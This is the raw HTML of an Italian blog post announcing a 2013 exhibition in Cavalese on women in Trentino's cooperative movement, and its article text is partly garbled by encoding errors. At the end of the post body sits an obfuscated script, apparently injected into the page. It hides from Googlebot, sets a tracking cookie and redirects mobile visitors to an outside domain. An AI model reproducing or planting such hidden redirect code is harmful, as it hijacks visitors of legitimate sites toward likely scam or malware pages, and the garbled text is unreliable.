

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.trentoblog.it/mostra-donne-cooperazione-trentinaarriva-cavalese/
body_size: 12781
content:

<!DOCTYPE html>
<html lang="it-IT" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.trentoblog.it/xmlrpc.php" />
<title>UNA MOSTRA SU DONNE E COOPERAZIONE TRENTINAarriva a Cavalese &#8211; Trento Blog</title>
<meta property="og:title" content="UNA MOSTRA SU DONNE E COOPERAZIONE TRENTINAarriva a Cavalese - Trento Blog"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Sabato 14 dicembre alle ore 17.00, presso il Palafiemme di Cavalese, A? stata inaugurata la mostra:"/>
<meta property="og:url" content="http://www.trentoblog.it/mostra-donne-cooperazione-trentinaarriva-cavalese/"/>
<meta property="og:site_name" content="Trento Blog"/>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; Feed" href="http://www.trentoblog.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; Feed dei commenti" href="http://www.trentoblog.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; UNA MOSTRA SU DONNE E COOPERAZIONE TRENTINAarriva a Cavalese Feed dei commenti" href="http://www.trentoblog.it/mostra-donne-cooperazione-trentinaarriva-cavalese/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.trentoblog.it\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.trentoblog.it/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css'  href='http://www.trentoblog.it/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css'  href='http://www.trentoblog.it/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css'  href='http://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type='text/javascript' src='http://www.trentoblog.it/wp-includes/js/jquery/jquery.js' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="http://www.trentoblog.it/wp-json/" /><link rel="alternate" type="application/json" href="http://www.trentoblog.it/wp-json/wp/v2/posts/70083" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.trentoblog.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.trentoblog.it/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Guido Tonelli allaï¿½ï¿½UniversitAï¿½ di Trento con il bosone di Higgs' href='http://www.trentoblog.it/guido-tonelli-alluniversita-trento-il-bosone-higgs/' />
<link rel='next' title='QUE VIVA FRIDA Teatro San Marco' href='http://www.trentoblog.it/que-viva-frida-2212/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="http://www.trentoblog.it/mostra-donne-cooperazione-trentinaarriva-cavalese/" />
<link rel='shortlink' href='http://www.trentoblog.it/?p=70083' />
<link rel="alternate" type="application/json+oembed" href="http://www.trentoblog.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.trentoblog.it%2Fmostra-donne-cooperazione-trentinaarriva-cavalese%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.trentoblog.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.trentoblog.it%2Fmostra-donne-cooperazione-trentinaarriva-cavalese%2F&#038;format=xml" />
<link rel="shortcut icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="http://www.trentoblog.it/wp-content/themes/sahifa/js/html5.js"></script>
<script src="http://www.trentoblog.it/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.trentoblog.it/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.trentoblog.it/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.trentoblog.it/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/it_IT/sdk.js#xfbml=1&version=v3.0&appId=1623970847916728&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #4896db;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#4896db;
}

::-webkit-scrollbar-thumb{
	background-color:#4896db !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #4896db;
}

.search-block:after {
	border-right-color:#4896db;
}

body.rtl .search-block:after {
	border-left-color:#4896db;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #4896db;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #4896db;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #4896db;
	border-color: #4896db;
}

#order_review,
#order_review_heading {
	border-color: #4896db;
}


body.single .post .entry a, body.page .post .entry a {
	text-decoration: underline;
}
		
body.single .post .entry a:hover, body.page .post .entry a:hover {
	color: #4696db;
}
		
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">Vedi tutti i risultati <\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"http:\/\/www.trentoblog.it\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"http:\/\/www.trentoblog.it\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<link rel="icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" sizes="32x32" />
<link rel="icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" />
<meta name="msapplication-TileImage" content="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" />
</head>
<body id="top" class="post-template-default single single-post postid-70083 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="http://www.trentoblog.it/">
				<button class="search-button" type="submit" value="Cerca"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Cerca" value="Cerca" onfocus="if (this.value == 'Cerca') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Cerca';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">lunedì ,  26  Gennaio 2026</span>
				
						<div class="search-block">
						<form method="get" id="searchform-header" action="http://www.trentoblog.it/">
							<button class="search-button" type="submit" value="Cerca"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Cerca" value="Cerca" onfocus="if (this.value == 'Cerca') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Cerca';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Trento Blog" href="http://www.trentoblog.it/">
					<img src="http://www.trentoblog.it/wp-content/uploads/trentoblog-1.png" alt="Trento Blog" width="190" height="44" /><strong>Trento Blog gli eventi del Trentino e la tua opinione</strong>
				</a>
			</h2>			</div><!-- .logo /-->
<script type="text/javascript">
jQuery(document).ready(function($) {
	var retina = window.devicePixelRatio > 1 ? true : false;
	if(retina) {
       	jQuery('#theme-header .logo img').attr('src',		'http://www.trentoblog.it/wp-content/uploads/trentoblog@2x-1.png');
       	jQuery('#theme-header .logo img').attr('width',		'190');
       	jQuery('#theme-header .logo img').attr('height',	'44');
	}
});
</script>
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

									<a class="main-nav-logo" title="Trento Blog" href="http://www.trentoblog.it/">
						<img src="http://www.trentoblog.it/wp-content/uploads/tb.png" width="195" height="54" alt="Trento Blog">
					</a>
				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-116950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-116950"><a href="http://trentoblog.it"><i class="fa fa-home"></i>Home</a></li>
<li id="menu-item-116941" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-116941"><a href="http://www.trentoblog.it/category/eventi/"><i class="fa fa-calendar"></i>Eventi</a></li>
<li id="menu-item-116942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116942"><a href="http://www.trentoblog.it/category/arte-cultura/"><i class="fa fa-paint-brush"></i>Arte &#038; cultura</a></li>
<li id="menu-item-116943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116943"><a href="http://www.trentoblog.it/category/cinema/"><i class="fa fa-video-camera"></i>Cinema</a></li>
<li id="menu-item-116944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116944"><a href="http://www.trentoblog.it/category/libri/"><i class="fa fa-book"></i>Libri</a></li>
<li id="menu-item-116945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116945"><a href="http://www.trentoblog.it/category/musica/"><i class="fa fa-music"></i>Musica</a></li>
<li id="menu-item-116946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116946"><a href="http://www.trentoblog.it/category/teatro/"><i class="fa fa-ticket"></i>Teatro &#038; danza</a></li>
<li id="menu-item-116947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116947"><a href="http://www.trentoblog.it/category/economia-e-societa/"><i class="fa fa-gavel"></i>Economia e società</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="http://www.trentoblog.it/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><span class="delimiter">/</span><a href="http://www.trentoblog.it/category/eventi/">Eventi</a><span class="delimiter">/</span><span class="current">UNA MOSTRA SU DONNE E COOPERAZIONE TRENTINA<br/>arriva a Cavalese</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"http:\/\/www.trentoblog.it\/"}},{"@type":"ListItem","position":2,"item":{"name":"Eventi","@id":"http:\/\/www.trentoblog.it\/category\/eventi\/"}}]}</script>
		

		
		<article class="post-listing post-70083 post type-post status-publish format-standard  category-eventi category-evidenza category-trento tag-associazione-donne-in-cooperazione tag-fondazione-museo-storico-del-trentino tag-palafiemme tag-palafiemme-di-cavalese tag-storia-dellaeconomia-cooperativa tag-storie-di-genere-laaltra-metaa-della-cooperazione" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">UNA MOSTRA SU DONNE E COOPERAZIONE TRENTINA<br/>arriva a Cavalese</span></h1>

						
<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="http://www.trentoblog.it/author/stefania/" title="">Trentoblog </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>16 Dicembre 2013</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://www.trentoblog.it/category/eventi/" rel="category tag">Eventi</a>, <a href="http://www.trentoblog.it/category/evidenza/" rel="category tag">evidenza</a>, <a href="http://www.trentoblog.it/category/trento/" rel="category tag">Trento</a></span>
	
</p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p><a href="http://www.trentoblog.it/wp-content/uploads/logo18.jpg"><img loading="lazy" class="size-full wp-image-43449 aligncenter" title="Fondazione Museo Storico del Trentino fonte Fondazione Museo Storico del Trentino" alt="" src="http://www.trentoblog.it/wp-content/uploads/logo18.jpg" width="400" height="107" /></a></p>
<p>Sabato 14 dicembre alle ore 17.00, presso il Palafiemme di Cavalese, A? stata inaugurata la mostra:<strong> STORIE DI GENERE: Laï¿½ï¿½ALTRA METAaï¿½ï¿½ DELLA COOPERAZIONE</strong>. SarAï¿½ visitabile fino al 5 gennaio 2014.</p>
<p>Si arricchisce con un nuovo appuntamento aï¿½?Storie di genere: laï¿½ï¿½altra metAï¿½ della cooperazioneaï¿½?, la mostra itinerante, curata da Alberto Ianes e Paola Antolini e nata dal progetto omonimo realizzato dal Centro sulla Storia dellaï¿½ï¿½economia Cooperativa (CeSC) &#8211; Fondazione Museo storico del Trentino e dallaï¿½ï¿½Associazione Donne in Cooperazione.</p>
<p><strong> Fino al 5 gennaio 2014 sarAï¿½ cosAï¿½ possibile riscoprire le testimonianze, i volti e le voci di socie, collaboratrici, consigliere di amministrazioni e presidenti che hanno raccontato la loro storia, personale e professionale, facendo emergere il ruolo che le donne hanno avuto e continuano ad avere nel sistema cooperativo trentino</strong>.</p>
<p><strong>Laï¿½ï¿½obiettivo del progetto,</strong> coordinato da Alberto Ianes (CeSC) e Simonetta Fedrizzi (Federazione Trentina della Cooperazione), Aï¿½<strong>A? stato quello di ricostruire</strong> aï¿½ï¿½ viene spiegato &#8211; attraverso unaï¿½ï¿½indagine storiografica e una campagna di interviste a testimoni privilegiate,<strong> il ruolo della donna nella storia della cooperazione trentina, indagando anche gli spazi conquistati progressivamente negli incarichi di responsabilitAï¿½, cosAï¿½ come, purtroppo, le forme della discriminazione</strong>Aï¿½.</p>
<p>La mostra rimarrAï¿½ aperta il 15, il 20, 21, 22 dicembre e poi dal 26 dicembre al 5 gennaio (escluso il 31 dicembre e il 1Aï¿½ gennaio), dalle 16.00 alle 19.00. Ingresso libero.</p>
<p>Info:<br />
Fondazione Museo storico del Trentino<br />
Via Torre daï¿½ï¿½Augusto 35-41 aï¿½ï¿½ 38122 Trento<br />
Tel. 0461-230482<br />
www.museostorico.it &#8211; info@museostorico.it</p>
<p><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Condividi</span>

		<ul class="flat-social">
			<li><a href="http://www.facebook.com/sharer.php?u=http://www.trentoblog.it/?p=70083" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
				<li><a href="https://twitter.com/intent/tweet?text=UNA+MOSTRA+SU+DONNE+E+COOPERAZIONE+TRENTINAarriva+a+Cavalese&url=http://www.trentoblog.it/?p=70083" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
						<li><a href="http://pinterest.com/pin/create/button/?url=http://www.trentoblog.it/?p=70083&amp;description=UNA+MOSTRA+SU+DONNE+E+COOPERAZIONE+TRENTINAarriva+a+Cavalese&amp;media=" class="social-pinterest" rel="external" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a></li>
		</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

